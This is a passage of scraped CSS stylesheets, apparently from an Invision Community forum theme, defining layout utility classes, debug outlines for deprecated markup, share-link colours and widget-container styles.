*{justify-content:flex-start;justify-content:start;}.i-justify-content_stretch, .i-_justify-content_stretch > *{justify-content:stretch;}.i-justify-content_space-around, .i-_justify-content_space-around > *{justify-content:space-around;}.i-justify-content_space-between, .i-_justify-content_space-between > *{justify-content:space-between;}.i-justify-content_space-evenly, .i-_justify-content_space-evenly > *{justify-content:space-evenly;}.i-justify-self_start{justify-self:start;}.i-justify-self_center{justify-self:center;}.i-justify-self_end{justify-self:end;}.i-flex-direction_column, .i-_flex-direction_column > *{flex-direction:column;}.i-flex-direction_row{flex-direction:row;}.i-flex-direction_row-reverse{flex-direction:row-reverse;}.i-flex-wrap_wrap, .i-_flex-wrap_wrap > *{flex-wrap:wrap;}.i-flex-wrap_wrap-reverse, .i-_flex-wrap_wrap-reverse > *{flex-wrap:wrap-reverse;}.i-flex-wrap_nowrap{flex-wrap:nowrap;}.i-flex_00{flex-grow:0;flex-shrink:0;}.i-flex_10{flex-grow:1;flex-shrink:0;}.i-flex_11{flex-grow:1;flex-shrink:1;}.i-flex_91{flex-grow:999;flex-shrink:1;}.i-flex_01{flex-grow:0;flex-shrink:1;}.i-gap_0{--i-gap:0em;}.i-gap_1{--i-gap:var(--i-sp_1);}.i-gap_2{--i-gap:var(--i-sp_2);}.i-gap_3{--i-gap:var(--i-sp_3);}.i-gap_4{--i-gap:var(--i-sp_4);}.i-gap_5{--i-gap:var(--i-sp_5);}.i-gap_6{--i-gap:var(--i-sp_6);}.i-gap_7{--i-gap:var(--i-sp_7);}.i-gap_8{--i-gap:var(--i-sp_8);}.i-gap_9{--i-gap:var(--i-sp_9);}.i-gap_block{--i-gap:var(--i-sp_block);}.i-gap_0, .i-gap_1, .i-gap_2, .i-gap_3, .i-gap_4, .i-gap_5, .i-gap_6, .i-gap_7, .i-gap_8, .i-gap_9, .i-gap_block{gap:var(--i-gap);}.i-row-gap_0{--i-row-gap:0em;}.i-row-gap_1{--i-row-gap:var(--i-sp_1);}.i-row-gap_2{--i-row-gap:var(--i-sp_2);}.i-row-gap_3{--i-row-gap:var(--i-sp_3);}.i-row-gap_4{--i-row-gap:var(--i-sp_4);}.i-row-gap_5{--i-row-gap:var(--i-sp_5);}.i-row-gap_6{--i-row-gap:var(--i-sp_6);}.i-row-gap_7{--i-row-gap:var(--i-sp_7);}.i-row-gap_8{--i-row-gap:var(--i-sp_8);}.i-row-gap_9{--i-row-gap:var(--i-sp_9);}.i-row-gap_block{--i-row-gap:var(--i-sp_block);}.i-row-gap_0, .i-row-gap_1, .i-row-gap_2, .i-row-gap_3, .i-row-gap_4, .i-row-gap_5, .i-row-gap_6, .i-row-gap_7, .i-row-gap_8, .i-row-gap_9, .i-row-gap_block{row-gap:var(--i-row-gap);}.i-column-gap_0{--i-column-gap:0em;}.i-column-gap_1{--i-column-gap:var(--i-sp_1);}.i-column-gap_2{--i-column-gap:var(--i-sp_2);}.i-column-gap_3{--i-column-gap:var(--i-sp_3);}.i-column-gap_4{--i-column-gap:var(--i-sp_4);}.i-column-gap_5{--i-column-gap:var(--i-sp_5);}.i-column-gap_6{--i-column-gap:var(--i-sp_6);}.i-column-gap_7{--i-column-gap:var(--i-sp_7);}.i-column-gap_8{--i-column-gap:var(--i-sp_8);}.i-column-gap_9{--i-column-gap:var(--i-sp_9);}.i-column-gap_block{--i-column-gap:var(--i-sp_block);}.i-column-gap_0, .i-column-gap_1, .i-column-gap_2, .i-column-gap_3, .i-column-gap_4, .i-column-gap_5, .i-column-gap_6, .i-column-gap_7, .i-column-gap_8, .i-column-gap_9, .i-column-gap_block{column-gap:var(--i-column-gap);}.i-gap_lines{--i-row-gap:1px;--i-column-gap:1px;gap:1px;overflow:hidden;}:where(.i-gap_lines > *){outline:1px solid var(--i-background_3);}.i-margin_1{margin:var(--i-sp_1);}.i-margin_2{margin:var(--i-sp_2);}.i-margin_3{margin:var(--i-sp_3);}.i-margin_4{margin:var(--i-sp_4);}.i-margin_5{margin:var(--i-sp_5);}.i-margin-top_1, .i-margin-block_1, .i-_margin-block_1 > *+*{margin-top:var(--i-sp_1);}.i-margin-bottom_1, .i-margin-block_1{margin-bottom:var(--i-sp_1);}.i-margin-top_2, .i-margin-block_2, .i-_margin-block_2 > *+*{margin-top:var(--i-sp_2);}.i-margin-bottom_2, .i-margin-block_2{margin-bottom:var(--i-sp_2);}.i-margin-top_3, .i-margin-block_3, .i-_margin-block_3 > *+*{margin-top:var(--i-sp_3);}.i-margin-bottom_3, .i-margin-block_3{margin-bottom:var(--i-sp_3);}.i-margin-top_4, .i-margin-block_4, .i-_margin-block_4 > *+*{margin-top:var(--i-sp_4);}.i-margin-bottom_4, .i-margin-block_4{margin-bottom:var(--i-sp_4);}.i-margin-top_5, .i-margin-block_5, .i-_margin-block_5 > *+*{margin-top:var(--i-sp_5);}.i-margin-bottom_5, .i-margin-block_5{margin-bottom:var(--i-sp_5);}.i-margin-top_0{margin-top:0;}.i-margin-bottom_0{margin-bottom:0;}.i-margin-top_block, .i-margin-block_block{margin-top:var(--i-sp_block);}.i-margin-bottom_block, .i-margin-block_block{margin-bottom:var(--i-sp_block);}.i-margin-start_1{margin-inline-start:var(--i-sp_1)}.i-margin-start_2{margin-inline-start:var(--i-sp_2)}.i-margin-start_3{margin-inline-start:var(--i-sp_3)}.i-margin-start_4{margin-inline-start:var(--i-sp_4)}.i-margin-start_5{margin-inline-start:var(--i-sp_5)}.i-margin-end_1{margin-inline-end:var(--i-sp_1)}.i-margin-end_2{margin-inline-end:var(--i-sp_2)}.i-margin-end_3{margin-inline-end:var(--i-sp_3)}.i-margin-end_4{margin-inline-end:var(--i-sp_4)}.i-margin-end_5{margin-inline-end:var(--i-sp_5)}.ipsBlockSpacer > :not(:last-child){--spacer:var(--i-sp_block);margin-bottom:var(--spacer);}.i-margin-top_auto{margin-top:auto}.i-margin-bottom_auto{margin-bottom:auto}.i-margin-start_auto, .i-margin-inline_auto{margin-inline-start:auto;}.i-margin-end_auto, .i-margin-inline_auto{margin-inline-end:auto;}.i-margin-start_icon{margin-inline-start:.5em;}.i-margin-end_icon{margin-inline-end:.5em;}.i-opacity_0{opacity:0;}.i-opacity_1{opacity:.1;}.i-opacity_2{opacity:.2;}.i-opacity_3{opacity:.3;}.i-opacity_4{opacity:.4;}.i-opacity_5{opacity:.5;}.i-opacity_6{opacity:.6;}.i-opacity_7{opacity:.7;}.i-opacity_8{opacity:.8;}.i-opacity_9{opacity:.9;}.i-opacity_10, .i-hover-opacity_10:hover{opacity:1;}.i-display_block{display:block;}.ipsApp .ipsHide, .i-display_none{display:none;}.i-display_inline-block{display:inline-block;}.i-display_grid{display:grid;}.i-display_contents{display:contents;}[data-ips-scheme="dark"] .i-display_light, [data-ips-scheme="light"] .i-display_dark{display:none !important;}.i-overflow_hidden{overflow:hidden;}.i-position_relative{position:relative;}.i-position_cover{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:inherit;object-fit:cover;}.i-position_sticky-top{position:sticky;top:calc(var(--i-sticky-offset, 0px) + var(--_i-sticky-margin, 0px));z-index:var(--i-z-index_sticky);}.i-position_sticky-bottom{position:sticky;bottom:var(--_i-sticky-margin, 0px);z-index:var(--i-z-index_sticky);}:where([dir="ltr"]) .i-float_start, :where([dir="rtl"]) .i-float_end{float:left;}:where([dir="ltr"]) .i-float_end, :where([dir="rtl"]) .i-float_start{float:right;}.i-height_100p{min-height:100%;}.i-width_100p{width:100%;}.i-aspect-ratio_10{aspect-ratio:10/10}.i-aspect-ratio_9{aspect-ratio:10/9}.i-aspect-ratio_8{aspect-ratio:10/8}.i-aspect-ratio_7{aspect-ratio:10/7}.i-aspect-ratio_6{aspect-ratio:10/6}.i-aspect-ratio_5{aspect-ratio:10/5}.i-aspect-ratio_4{aspect-ratio:10/4}.i-aspect-ratio_3{aspect-ratio:10/3}:where(img[class*="i-aspect-ratio_"]){width:100%;object-fit:cover;}.i-object-fit_contain{object-fit:contain;}.i-object-fit_cover{object-fit:cover;}.i-z-index_1{z-index:1;}.i-cursor_zoom-in{cursor:zoom-in;}.i-cursor_not-allowed{cursor:not-allowed;}.i-cursor_move{cursor:move;}.i-cursor_pointer{cursor:pointer;}.i-padding_1{padding:var(--i-sp_1);}.i-padding_2{padding:var(--i-sp_2);}.i-padding_3{padding:var(--i-sp_3);}.i-padding_4{padding:var(--i-sp_4);}.i-padding_5{padding:var(--i-sp_5);}.i-padding-top_1, .i-padding-block_1{padding-top:var(--i-sp_1);}.i-padding-bottom_1, .i-padding-block_1{padding-bottom:var(--i-sp_1);}.i-padding-top_2, .i-padding-block_2{padding-top:var(--i-sp_2);}.i-padding-bottom_2, .i-padding-block_2{padding-bottom:var(--i-sp_2);}.i-padding-top_3, .i-padding-block_3{padding-top:var(--i-sp_3);}.i-padding-bottom_3, .i-padding-block_3{padding-bottom:var(--i-sp_3);}.i-padding-top_4, .i-padding-block_4{padding-top:var(--i-sp_4);}.i-padding-bottom_4, .i-padding-block_4{padding-bottom:var(--i-sp_4);}.i-padding-top_5, .i-padding-block_5{padding-top:var(--i-sp_5);}.i-padding-bottom_5, .i-padding-block_5{padding-bottom:var(--i-sp_5);}.i-padding-start_1, .i-padding-inline_1{padding-inline-start:var(--i-sp_1);}.i-padding-end_1, .i-padding-inline_1{padding-inline-end:var(--i-sp_1);}.i-padding-start_2, .i-padding-inline_2{padding-inline-start:var(--i-sp_2);}.i-padding-end_2, .i-padding-inline_2{padding-inline-end:var(--i-sp_2);}.i-padding-start_3, .i-padding-inline_3{padding-inline-start:var(--i-sp_3);}.i-padding-end_3, .i-padding-inline_3{padding-inline-end:var(--i-sp_3);}.i-padding-start_4, .i-padding-inline_4{padding-inline-start:var(--i-sp_4);}.i-padding-end_4, .i-padding-inline_4{padding-inline-end:var(--i-sp_4);}.i-padding-start_5, .i-padding-inline_5{padding-inline-start:var(--i-sp_5);}.i-padding-end_5, .i-padding-inline_5{padding-inline-end:var(--i-sp_5);}.i-padding_0{padding:0}.i-padding-top_0, .i-padding-block_0{padding-top:0;}.i-padding-bottom_0, .i-padding-block_0{padding-bottom:0;}.i-padding-start_0, .i-padding-inline_0{padding-inline-start:0;}.i-padding-end_0, .i-padding-inline_0{padding-inline-end:0;}@media (min-width:980px){.ipsResponsive_hideDesktop, .ipsResponsive_showTablet{display:none !important;}}@media (max-width:979px){.ipsResponsive_showDesktop{display:none !important;}}@media (min-width:768px) and (max-width:979px){.ipsResponsive_hideTablet{display:none !important;}}@media (min-width:768px){.ipsResponsive_showPhone{display:none !important;}}@media (max-width:767px){.ipsResponsive_hidePhone, .ipsResponsive_showTablet{display:none !important;}}.i-font-size_-3{font-size:max(11px, var(--i-font-size_-3));}.i-font-size_-2{font-size:max(11px, var(--i-font-size_-2));}.i-font-size_-1{font-size:var(--i-font-size_-1);}.i-font-size_1{font-size:var(--i-font-size_1);}.i-font-size_2{font-size:var(--i-font-size_2);}.i-font-size_3{font-size:var(--i-font-size_3);}.i-font-size_4{font-size:var(--i-font-size_4);line-height:1.2;}.i-font-size_5{font-size:var(--i-font-size_5);line-height:1.2;}.i-font-size_6{font-size:var(--i-font-size_6);line-height:1.2;}.i-font-size_7{font-size:var(--i-font-size_7);line-height:1.2;}:where(.i-font-size_fluid){--_i-min-font-size:1;--_i-max-font-size:1;}.i-font-size_fluid{font-size:calc((var(--_i-min-font-size) * var(--i-rem)) + (var(--i-range) * (var(--_i-max-font-size) - var(--_i-min-font-size))));}.i-font-weight_100, .i-font-weight_thin{font-weight:100;}.i-font-weight_200, .i-font-weight_extra-light{font-weight:200;}.i-font-weight_300, .i-font-weight_light{font-weight:300;}.i-font-weight_400, .i-font-weight_normal{font-weight:400;}.i-font-weight_500, .i-font-weight_medium{font-weight:500;}.i-font-weight_600, .i-font-weight_semi-bold{font-weight:600;}.i-font-weight_700, .i-font-weight_bold{font-weight:700;}.i-font-weight_800, .i-font-weight_extra-bold{font-weight:800;}.i-font-weight_900, .i-font-weight_black{font-weight:900;}.i-font-style_italic{font-style:italic;}.i-text-transform_uppercase{text-transform:uppercase;}.i-text-transform_none{text-transform:none;}.i-text-align_center{text-align:center;}.i-text-align_start{text-align:start;}.i-text-align_end{text-align:end;}.i-word-break_break-all{word-break:break-all;}.i-text-decoration_underline, .i-link-text-decoration_underline a, .i-hover-text-decoration_underline:hover{text-decoration:underline;}.i-text-decoration_none{text-decoration:none;}[data-ips-debug] .fa{--issue:"FA4 icons are no longer used";}[data-ips-debug] i[class~="fas"], [data-ips-debug] i[class~="far"]{outline:2px solid red;--issue:"FA5 icons are no longer used";min-height:1em;min-width:1em;}[data-ips-debug] .ipsData--table .ipsData__item > .ipsData__last{--issue:"I don't think we use this UI anymore";outline:var(--issue-outline);}[data-ips-debug] .ipsData--wrap{--issue:"\"wrap\" isn't a valid widget design";outline:var(--issue-outline);}[data-ips-debug] .ipsData--wrap::before{content:var(--issue);display:block;background:red;color:white;padding:.6em 1em;}:root{--issue-outline:4px solid red;}[data-ips-debug] .ipsWidget.ipsBox{--issue:"Widgets should be styled by .ipsWidget, not .ipsBox";outline:var(--issue-outline);}[data-ips-debug] img.ipsUserPhoto{--issue:".ipsUserPhoto should be added to parent";outline:var(--issue-outline);}[data-ips-debug] img:where(:not([alt])){--issue:"No alt attr";outline:var(--issue-outline);}[data-ips-debug] .cMedia_preview img, [data-ips-debug] .ipsLightbox_image{outline:none !important;}[data-ips-debug] [class*="ipsBadge_"]{--issue:"This badge is using an older ipsBadge_ class";outline:var(--issue-outline);}[data-ips-debug] img.ipsThumb{--issue:".ipsThumb should be applied to a parent span or link tag";outline:var(--issue-outline);}[data-ips-debug] [class*="ipsGrid_span"]{--issue:"Deprecated grid class";outline:var(--issue-outline);}[data-ips-debug] .ipsClearfix::after{--issue:"No more clearfixes!";visibility:visible;outline:1px solid red;opacity:.3;}[data-ips-debug] .ipsCustomInput{--issue:"No more custom input wrappers";outline:var(--issue-outline) !important;}[data-ips-debug] .ipsMenu_item:not(:has(*)){--issue:"ipsMenu_item should have one child. Usually a, span or button. This has none.";outline:var(--issue-outline) !important;outline-offset:-5px;}[data-ips-debug] .ipsReactOverview_repCount:first-child{--issue:"Rep count shouldn't usually come before the reaction icons";outline:var(--issue-outline);}[data-ips-debug] .ipsStreamItem :is(.ipsColumn, .ipsColumns){outline:var(--issue-outline);}[data-ips-debug] .ipsDataList{--issue:"Old data list";outline:var(--issue-outline);}[data-ips-debug] .ipsData__item--success, [data-ips-debug] .ipsData__item--error, [data-ips-debug] .ipsData__item--info{--issue:"Are these classes used?";background:red !important;}[data-ips-debug] .ipsData__title .ipsData__title{--issue:".ipsData__title .ipsData__title isn't correct";outline:var(--issue-outline);}[data-ips-debug] .ipsData:not(i-data *){--issue:'Not wrapped by i-data';outline:3px solid red;}.ipsTableOfContents__link:hover{text-decoration:underline;}.ipsTableOfContents__link:hover > :is(.fa,.fas,.fa-solid)::before{text-decoration:none;display:inline-block;}.ipsTableOfContents__linkOptions{z-index:var(--ips-js-zindex-top);position:absolute;display:none;padding-right:5px;}.ipsTableOfContents__linkOptions > .ipsBox{flex-direction:column;align-items:stretch;display:flex;}.ipsTableOfContents__linkOptions--visible{display:block;}.ipsTableOfContents__linkOptions .ipsButton.ipsButton--icon{padding:0.3rem;min-width:0;font-size:0.8rem;}.ipsTableOfContents__incrementOptions{display:flex;flex-direction:row;}.ipsTableOfContents__content{display:flex;flex-direction:column;}.ipsTableOfContents__content > *{flex:1 1 auto;}.ipsTableOfContents__expandable{padding-left:1em;}.ipsTableOfContents__expandable > :not(summary), .ipsTableOfContents__wrapper{margin-left:var(--i-sp_2);}.ipsTableOfContents__expandable > summary{display:block;position:relative;}.ipsTableOfContents__expandable > summary::after{font-weight:900;position:absolute;right:calc(1em + 100%);content:"\2b";font-family:var(--i-font-awesome);}.ipsTableOfContents__expandable[open] > summary::after{content:"\f068";}

--- FILE ---
content_type: text/css
request_url: https://dervislergrup.com/static/css/core_front_core.css?v=fe9cfcab201737567095
body_size: 4251
content:
 #elErrorMessage{max-width:800px;margin-left:auto;margin-right:auto;}.ipsHovercard[data-role="advicePopup"]{display:none;width:300px;}.ipsHovercard[data-role="advicePopup"] > div{min-height:60px;}.ipsHovercard[data-role="advicePopup"].cStem_ltr .ipsHovercard_stem{right:100%;top:15px;}.ipsHovercard[data-role="advicePopup"].cStem_ltr .ipsHovercard_stem:before{right:1px;border-right-color:inherit;}.ipsHovercard[data-role="advicePopup"].cStem_ltr .ipsHovercard_stem:after{border-right-color:currentColor;}.ipsHovercard[data-role="advicePopup"].cStem_rtl .ipsHovercard_stem{left:100%;top:15px;}.ipsHovercard[data-role="advicePopup"].cStem_rtl .ipsHovercard_stem:before{left:1px;border-left-color:inherit;}.ipsHovercard[data-role="advicePopup"].cStem_rtl .ipsHovercard_stem:after{border-left-color:currentColor;}.ipsHovercard[data-role="advicePopup"].cStem_above .ipsHovercard_stem{left:50%;margin-left:-1em;top:100%;}.ipsHovercard[data-role="advicePopup"].cStem_above .ipsHovercard_stem:before{border-top-color:inherit;top:1px;}.ipsHovercard[data-role="advicePopup"].cStem_above .ipsHovercard_stem:after{border-top-color:currentColor;}.ipsShareLinks{display:flex;flex-wrap:wrap;gap:.4em;}.ipsShareLink{width:2.4em;height:2.4em;border-radius:min(var(--i-design-radius), 6px);display:inline-grid;place-content:center;color:#fff !important;font-size:max(15px, 1em);}.ipsShareLink--internal{background:#008b00;}.ipsShareLink--deviantart{background:#00e59b;}.ipsShareLink--email{background:#444;}.ipsShareLink--facebook{background:#1778F2;}.ipsShareLink--linkedin{background:#0a66c2;}.ipsShareLink--reddit{background:#FF4500;}.ipsShareLink--vk{background:#507299;}.ipsShareLink--weibo{background:#D32F2F;}.ipsShareLink--youtube{background:#ff0000;}.ipsShareLink--foursquare{background:#2D5BE3;}.ipsShareLink--etsy{background:#F56400;}.ipsShareLink--flickr{background:#ff0084;}.ipsShareLink--github{background:#24292f;}.ipsShareLink--instagram{background:#E13D62;}.ipsShareLink--pinterest{background:#BD081C;}.ipsShareLink--slack{background:#42C299;}.ipsShareLink--xing{background:#B0D400;}.ipsShareLink--tumblr{background:#36465D;}.ipsShareLink--twitch{background:#772ce8;}.ipsShareLink--discord{background:#5865f2;}.ipsShareLink--x{background:#000000;}.ipsShareLink--bluesky{background:#59baff;}.ipsWidget .cStatusUpdateWidget .ipsComposeArea_dummy{padding:7px 10px;font-size:var(--i-font-size_-1);}.ipsWidget .cStatusUpdateWidget .ipsComposeArea_dummy i[class*=" fa-"]{margin-inline-end:5px;}.ipsWidget .cStatusUpdateWidget [data-role="attachmentArea"]{display:none !important;}.cTagPopup .ipsTags{margin-top:10px;}#elGuestTerms{background:var(--i-background_1);border-top:1px solid color-mix(in srgb, var(--i-color_root) 10%, transparent);background-clip:var(--if-light,padding-box) var(--if-dark,border-box);position:sticky;bottom:0;padding:1.3em 0;z-index:4000;}:where([data-ips-scheme="dark"]) #elGuestTerms{background:var(--i-background_3);}@media (max-width:979px){#elGuestTerms{bottom:var(--i-mobileFooter--he);}}.cGuestTeaser_social{width:250px;margin-bottom:5px;}.grecaptcha-badge{z-index:10;}@media (max-width:979px){body:not(:has(.ipsEditor:focus-within)) .grecaptcha-badge{bottom:calc(var(--i-mobileFooter--he) + 10px) !important;}}@media (min-width:980px){body:has(#elGuestTerms[style*="block"]) .grecaptcha-badge{bottom:120px !important;}}.cColorChoices li{position:relative;}.cColorChoice_chooser{background-color:var(--_ba-co);width:42px;height:36px;display:block;position:relative;border-radius:4px;}.cColorChoices [type="radio"]{position:absolute;width:100%;height:100%;z-index:1;appearance:none;cursor:pointer;}.cColorChoices [type="radio"]:checked + .cColorChoice_chooser{outline:2px solid currentColor;outline-offset:1px;}.cClubEmbedHeader{position:relative;height:180px;}.cClubEmbedHeader.cClubEmbedHeaderNoPhoto, .cClubEmbedHeader.cClubEmbedHeaderNoPhoto span{height:120px;}.cClubEmbedHeader .ipsUserPhoto{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);border:2px solid #fff;}.cNotifcationPrompt{position:relative;background:var(--i-background_dark);color:#fff;}.cNotifcationPrompt_title{color:inherit;}.cNotifcationPrompt_text{opacity:0.7;}.cNotifcationPrompt_icon{display:block;background-image:url('../resources/core_d0e70b4cbb9ab8afb1bc1065a3f8487a_notification.svg');background-repeat:no-repeat;background-size:cover;aspect-ratio:1;}.cNotifcationPrompt_dismiss{background:hsl(0 0% 0% / .6);width:16px;height:16px;border-radius:16px;line-height:16px;text-align:center;color:#fff;font-size:12px;position:absolute;top:9px;inset-inline-end:9px;}.cContentMessageEditor.cContentMessageEditor--private .ipsEditor{border-color:var(--i-color_negative);--bo-sh:color-mix(in srgb, var(--i-color_negative) 15%, transparent);box-shadow:var(--bo-sh) 0px 0px 0px 6px;}.cContentMessageEditor.cContentMessageEditor--public .ipsEditor{border-color:var(--i-color_positive);--bo-sh:color-mix(in srgb, var(--i-color_positive) 15%, transparent);box-shadow:var(--bo-sh) 0px 0px 0px 6px;}.cLogin_single{max-width:500px;margin:0 auto;}.cGuestTerms{display:flex;align-items:center;flex-wrap:wrap;gap:2em;}.cGuestTerms > :first-child{flex:999 1 50%;}@media screen and (max-width:767px){.cUserHovercard{min-width:0;}#elGoogleAuthenticator .ipsSpanGrid__8{margin-top:0;margin-bottom:10px;}.cGuestTeaser_social{width:100%;}.cGuestTeaser_social a{margin:0 auto;}.cGuestTeaser .ipsGrid{display:block !important;}.cGuestTeaser .ipsSpanGrid__6{display:block !important;}}@media screen and (max-width:979px){.cGuestTeaser .ipsGrid{display:flex;}.cGuestTeaser .ipsSpanGrid__6{display:flex;flex:1;flex-direction:column;}.cGuestTeaser .ipsSpanGrid__6 a{margin-top:auto;}}.cAchievementsWidget__badge img{max-width:60px;max-height:35px;}.cWidgetContainer:not(.cWidgetContainer_managing):empty{display:none;}.cWidgetContainer--main{--i-block--padding-block:0;--i-block--padding-inline:0;--i-block--margin-top:0;--i-block--gap:0;--i-block--size:300px;--i-block--transform-offset:20;display:grid;gap:var(--i-sp_block);}.ipsApp.cWidgetsManaging{--i-manage-widgets-sidebar:clamp(300px, 18vw, 375px);position:absolute;left:var(--i-manage-widgets-sidebar);width:calc(100% - var(--i-manage-widgets-sidebar));}@media(min-width:2400px){#elSidebarManager{font-size:1.05em;}}.cWidgetContainer_managing:not(.cWidgetContainer .cWidgetContainer_managing){min-height:100px;}.cWidgetContainer{position:relative;}.cWidgetContainer--isGroup{display:flex;flex-wrap:wrap;gap:var(--i-block--gap);padding-block:calc(1px * var(--i-block--padding-block));padding-inline:calc(1px * var(--i-block--padding-inline));}.cWidgetContainer--isWidget{flex:1 1 var(--i-block--size);}.cWidgetContainer--carousel{display:grid;grid-auto-columns:min(var(--i-block--size), 100%);overflow:auto;-ms-overflow-style:none;scrollbar-width:none;overscroll-behavior-x:contain;scroll-snap-type:x mandatory;gap:0 1px;background:var(--i-widget--ba-co);border-radius:var(--i-widget--bo-ra);box-shadow:var(--i-widget--bo-sh);border-width:var(--i-widget--bo-wi);border-style:var(--i-widget--bo-st);border-color:var(--i-widget--bo-co);background-clip:padding-box;container-type:inline-size;}.cWidgetContainer--carousel .ipsWidget:not(#x){border-width:0;box-shadow:none;background:none;border-radius:0;}.cWidgetContainer--carousel::-webkit-scrollbar{display:none;}.cWidgetContainer--carousel > .cWidgetContainer{scroll-snap-stop:always;scroll-snap-align:start;grid-row:1;}.cWidgetContainer--carousel > .cWidgetContainer:last-of-type{scroll-snap-align:end;}.cWidgetContainer__carousel-buttons{order:1;width:100cqw;position:sticky;inset-inline-start:0;display:flex;align-items:center;justify-content:space-between;padding:5px;font-size:.9em;font-weight:500;border-top:1px solid var(--i-background_4);background:var(--i-background_2);}.cWidgetContainer__carousel-buttons button{width:3em;height:3em;text-align:center;border-radius:min(var(--i-design-radius), 6px);touch-action:manipulation;}.cWidgetContainer__carousel-buttons button[disabled]{opacity:0.3;pointer-events:none;}@media (any-hover:hover){.cWidgetContainer__carousel-buttons button:hover{background-color:color-mix(in srgb, currentColor 5%, transparent);}}.cWidgetContainer__carousel-buttons [data-carousel-arrow="prev"]{order:-1;}.cWidgetContainer--carousel > .cWidgetContainer > .ipsWidget__content--wrap > .cSidebarBlock_managing{border-radius:0;outline-width:2px;}.cWidgetContainer--grid{display:grid;grid-template-columns:repeat(auto-fill, minmax(min(var(--i-block--size), 100%), 1fr));}.cWidgetContainer--center{justify-content:center;}.cWidgetContainer--center .cWidgetContainer--isWidget{flex-grow:0;}.cWidgetContainer--columnLeft > .cWidgetContainer--isWidget:nth-of-type(even), .cWidgetContainer--columnRight > .cWidgetContainer--isWidget:nth-of-type(odd){flex:999 1 max(calc(100% - var(--i-block--size) - var(--i-block--gap)), 50%);}.cWidgetContainer--stack{display:grid;}.cWidgetContainer_managing.cWidgetContainer--main, .cWidgetContainer_managing.cWidgetContainer--isGroup{outline:1px dashed var(--i-color_soft);outline-offset:4px;border-radius:var(--i-box--bo-ra);}.cWidgetContainer_managing.cWidgetContainer--dragInside{outline:2px dashed var(--i-color_hard);outline-offset:5px;}.cWidgetsManaging .ipsWidget{isolation:isolate;}.cSidebarBlock_managing{outline:3px solid var(--i-color_soft);outline-color:color-mix(in srgb, var(--i-color_soft) 30%, transparent);border-radius:var(--i-box--bo-ra);position:absolute;inset:2px;display:flex;gap:.4em;align-items:baseline;padding:1em;opacity:0;}.cSidebarBlock_managing__heading{opacity:1;transition:opacity 0.1s ease-out;}.cSidebarBlock_managing__heading:hover{opacity:0;transition-delay:0.5s;}.cWidgetContainer--menu_open .cSidebarBlock_managing, .cSidebarBlock_managing:hover{opacity:1;}.cSidebarBlock_managing:where(:hover){outline-color:var(--i-color_soft);}.cWidgetContainer--menu_open.cWidgetContainer--isWidget .cSidebarBlock_managing{outline:4px solid var(--i-primary);}.cSidebarBlock_managing:not(.ipsWidget__content--wrap--editing > .cSidebarBlock_managing){cursor:move;}.ipsWidget__content--wrap--editing > .cSidebarBlock_managing{background:none;flex-direction:column;gap:calc(4px + .4em);left:calc(10px + 100%) !important;inset:revert;top:0;outline:none;}.ipsWidget__content--wrap--editing > .cSidebarBlock_managing > *{aspect-ratio:1;outline:3px solid var(--i-secondary);box-shadow:var(--i-dropdown--bo-sh);}.ipsWidgetBlank:not([hidden]) ~ .cSidebarBlock_managing{background:none;}.cSidebarBlock_managing .ipsButton--inherit{color:var(--i-color_hard);background-color:var(--i-background_4);}.cSidebarBlock_managing h4{background:#000;color:#fff;font-weight:600;padding:0.6em 1em;border-radius:6px;margin-inline-end:auto;}.ipsWidget__content--wrap--editing .tiptap.ProseMirror{min-height:revert;padding:calc(var(--Widget__padding--pa, 1.5em) - 2px) !important;}.cWidgetContainer--isGroup.cWidgetContainer--menu_open{outline:3px solid var(--i-primary);outline-offset:2px;border-radius:var(--i-box--bo-ra);}.cWidgetContainer--dragInside{outline:3px solid var(--i-primary);outline-offset:4px;border-radius:var(--i-box--bo-ra);transition:scroll-padding-left 0.2s ease-out;}:is(.cWidgetContainer--dragLeft, .cWidgetContainer--dragRight, .cWidgetContainer--dragBelow, .cWidgetContainer--dragAbove):not(.ipsScrolling,.ipsScrolling > *){z-index:var(--ips-js-zindex-top);transition:transform 0.2s ease-out;}.cWidgetContainer--dragLeft:not(.ipsScrolling,.ipsScrolling > *){transform-origin:left;transform:translateX(calc(var(--i-block--transform-offset) * -1px));}.cWidgetContainer--dragRight:not(.ipsScrolling,.ipsScrolling > *){transform-origin:right;transform:translateX(calc(var(--i-block--transform-offset) * 1px));}.cWidgetContainer--carousel.cWidgetContainer--dragBeforeFirst{scroll-padding-left:calc(var(--i-block--transform-offset) * 1px);}.cWidgetContainer--carousel.cWidgetContainer--dragAfterLast > .cWidgetContainer{transform-origin:left;transform:translateX(calc(var(--i-block--transform-offset) * -1px));}.cWidgetContainer--dragAbove:not(.ipsScrolling,.ipsScrolling > *){transform-origin:top;transform:translateY(calc(var(--i-block--transform-offset) * 1px));}.cWidgetContainer--dragBelow:not(.ipsScrolling,.ipsScrolling > *){transform-origin:bottom;transform:translateY(calc(var(--i-block--transform-offset) * -1px));}.cWidgetContainer--main:not(.cWidgetContainer_managing) .ipsWidget__content--wrap{display:contents;}.cWidgetContainer_managing .ipsWidget__content--wrap{height:100%;}.cWidgetContainer--isWidget .ipsWidget{min-height:100%;}.cWidgetContainer_managing{min-height:100px !important;}.cWidgetContainer > .cWidgetContainer__menu_region{position:absolute;z-index:1;background-color:#0000;margin:calc(1em + 5px) 5px;}.cWidgetContainer.cWidgetContainer--menu_open > .cWidgetContainer__menu_region{z-index:2;position:fixed;background-color:var(--i-background_1);}.cWidgetContainer__menu{z-index:999;position:fixed;display:flex;padding:5px;left:50%;bottom:26px;gap:5px;transform:translateX(-50%);color:hsl(0 0% 100%);border-width:0;border-radius:10px;box-shadow:hsl(0 0% 0% / .2) 0px 6px 20px;background:hsl(0 0% 0% / .8);-webkit-backdrop-filter:blur(16px);backdrop-filter:blur(16px);animation-name:cWidgetContainer__menu;animation-duration:0.4s;}.cWidgetContainer__menu.ipsMenu{top:revert;}.cWidgetContainer__menu--empty{display:none !important;}.cWidgetContainer__menu:not(#x)::before{content:none;}.cWidgetContainer__menu [disabled]{opacity:0.5;filter:grayscale(1);}.cWidgetContainer__menu[data-widget-base^="app_cms_pagebuilderupload"] :is([data-role="area-min_size"], [data-role="area-gaps"]){display:none;}@keyframes cWidgetContainer__menu{0%, 100%{transform:translateX(-50%) scale(1);}50%{transform:translateX(-50%) scale(1.08);}}.cWidgetContainer__menu_dropout, .cWidgetContainer__menu_item{flex:0 0 